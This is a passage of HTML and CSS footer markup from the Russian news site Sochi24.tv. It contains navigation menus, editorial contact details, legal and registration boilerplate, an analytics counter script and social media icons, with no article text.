(min-width:768px){.tdi_297{margin-left:-15px;margin-right:-15px}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_297{margin-left:-10px;margin-right:-10px}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_297{margin-left:0;margin-right:0}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_297{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_297 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_297{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_297{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_297{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_296_rand_style td-element-style" ><style>.tdi_296_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_299  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_299{vertical-align:baseline}.tdi_299>.wpb_wrapper,.tdi_299>.wpb_wrapper>.tdc-elements{display:block}.tdi_299>.wpb_wrapper>.tdc-elements{width:100%}.tdi_299>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_299>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_301  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_301{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_301,.tdi_301 .tdc-inner-columns{display:block}.tdi_301 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_301{margin-left:0;margin-right:0}.tdi_301>.vc_column_inner,.tdi_301>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_301{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_301 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_301{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_301{margin-bottom:30px!important}}@media (max-width:767px){.tdi_301{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_303  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_303{vertical-align:baseline}.tdi_303 .vc_column-inner>.wpb_wrapper,.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_303 .vc_column-inner,.tdi_303 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_303 .vc_column-inner>.wpb_wrapper,.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_304 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_304" ><style>.tdi_304{margin-top:-12px!important}@media (max-width:767px){.tdi_304{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_304 .tdb-logo-a,.tdi_304 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_304 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_304 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_304 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_304 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_304 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_304 .tdb-logo-img-wrap{display:block}.tdi_304 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_304 .tdb-logo-text-title{display:block;color:#fff}.tdi_304 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_304 .tdb-logo-icon{top:0;display:block}.tdi_304 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_306  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_306{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_306{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_306{width:60%!important}}@media (max-width:767px){.tdi_306{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_307 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_307" ><style>.tdi_307{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_307{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_307{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_307{width:40%!important}}</style><style>body .tdi_307 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_307 ul li a{justify-content:flex-end}body .tdi_307 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_307 ul li{margin-right:12px}body .tdi_307 ul li:last-child{margin-right:0}body .tdi_307 a,body .tdi_307 .td-blm-sub-icon{color:#fff}body .tdi_307 li.current-menu-item>a,body .tdi_307 li.current-menu-ancestor>a,body .tdi_307 li.current-category-ancestor>a,body .tdi_307 li.current-page-ancestor>a,body .tdi_307 a:hover,body .tdi_307 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_307 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_307 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_307 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_307 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_307 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_307 ul li{margin-right:6px}body .tdi_307 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_307 ul{text-align:center;justify-content:center}body .tdi_307 ul li a{justify-content:center}body .tdi_307 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_307 ul li{margin-right:20px}body .tdi_307 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_307 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_309  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_309{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_309,.tdi_309 .tdc-inner-columns{display:block}.tdi_309 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_311  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_311{vertical-align:baseline}.tdi_311 .vc_column-inner>.wpb_wrapper,.tdi_311 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_311 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_312 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_312" ><style>.tdi_312{padding-right:20px!important}@media (max-width:767px){.tdi_312{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_312{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_312{padding-right:0!important}}</style><style>.tdi_312{text-align:left!important}.tdi_312 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_312 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_312 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_313 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_313" ><div id=tdi_313 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_315  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_315{vertical-align:baseline}.tdi_315 .vc_column-inner>.wpb_wrapper,.tdi_315 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_315 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_315{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_315{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_315{padding-left:20px!important}}@media (max-width:767px){.tdi_315{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_316 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_316" ><style>.tdi_316{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_316{padding-bottom:15px!important}}@media (max-width:767px){.tdi_316{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_317 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_317 .tdm-title-line{width:2px;height:15px}.tdi_317 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_317 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_318 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_318" ><style>.tdi_318{margin-bottom:0!important}</style><style>body .tdi_318 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_318 ul li a{justify-content:flex-start}body .tdi_318 .td-blm-menu-item-txt{flex-grow:1}body .tdi_318 a,body .tdi_318 .td-blm-sub-icon{color:#fff}body .tdi_318 li.current-menu-item>a,body .tdi_318 li.current-menu-ancestor>a,body .tdi_318 li.current-category-ancestor>a,body .tdi_318 li.current-page-ancestor>a,body .tdi_318 a:hover,body .tdi_318 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_318 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_318 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_318 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_318 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_318 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_318 li{font-size:12px!important}}@media (max-width:767px){body .tdi_318 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_318 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_320  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_320{vertical-align:baseline}.tdi_320 .vc_column-inner>.wpb_wrapper,.tdi_320 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_320 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_320{width:27%!important}@media (max-width:767px){.tdi_320{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_321 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_321" ><style>.tdi_321{padding-right:20px!important}@media (max-width:767px){.tdi_321{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_321{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_321{padding-right:0!important}}</style><style>.tdi_321{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_321 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_321 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_321 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_322" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_323  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_323,.tdi_323 .tdc-columns{min-height:0}.tdi_323,.tdi_323 .tdc-columns{display:block}.tdi_323 .tdc-columns{width:100%}.tdi_323:before,.tdi_323:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_323{margin-left:-15px;margin-right:-15px}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_323{margin-left:-10px;margin-right:-10px}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_323{margin-left:0;margin-right:0}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_323{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_323 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_323{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_322_rand_style td-element-style" ><style>.tdi_322_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_325  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_325{vertical-align:baseline}.tdi_325>.wpb_wrapper,.tdi_325>.wpb_wrapper>.tdc-elements{display:block}.tdi_325>.wpb_wrapper>.tdc-elements{width:100%}.tdi_325>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_325>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_327  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_327{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_327,.tdi_327 .tdc-inner-columns{display:block}.tdi_327 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_329  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_329{vertical-align:baseline}.tdi_329 .vc_column-inner>.wpb_wrapper,.tdi_329 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_329 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_330 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_330" ><style>.tdi_330{padding-right:20px!important}@media (max-width:767px){.tdi_330{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_330{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_330{padding-right:0!important}}</style><style>.tdi_330{text-align:left!important}.tdi_330 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_330 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_330 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_332  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_332{vertical-align:baseline}.tdi_332 .vc_column-inner>.wpb_wrapper,.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_333 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_333" ><style>.tdi_333{padding-right:20px!important}@media (max-width:767px){.tdi_333{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_333{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_333{padding-right:0!important}}</style><style>.tdi_333{text-align:left!important}.tdi_333 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_333 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_333 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_335  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_335{vertical-align:baseline}.tdi_335 .vc_column-inner>.wpb_wrapper,.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_337 .vc_column-inner,.tdi_337 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_337{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_338 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_338"   ><style>.tdi_338{margin-right:8px!important}</style><style>.tdi_338 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_338 i,.tdi_338 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_339{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_339:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_339 svg{fill:#fff}.tdi_339 svg *{fill:inherit}body .tdi_338:hover .tdi_339:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_338:hover .tdi_339 svg{fill:@text_hover_color}body .tdi_338:hover .tdi_339 svg *{fill:inherit}.tdi_339:after{background-color:#f70}.tdi_338:hover .tdi_339:after{opacity:1}.tdi_338:hover .tdi_339:before{color:#fff}.tdi_338:hover .tdi_339 svg{fill:#fff}.tdi_338:hover .tdi_339 svg *{fill:inherit}.tdi_339,.tdi_339:after{border-radius:4px}.tdi_338:hover .tdi_339,.tdi_338:hover .tdi_339:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_339 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 svg{width:16px;height:auto}.tdi_340 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_341 svg{fill:#ff2b42}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#fff}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#ff2b42}.tdi_340:hover .tdi_341 svg{fill:#ff2b42}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_341 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 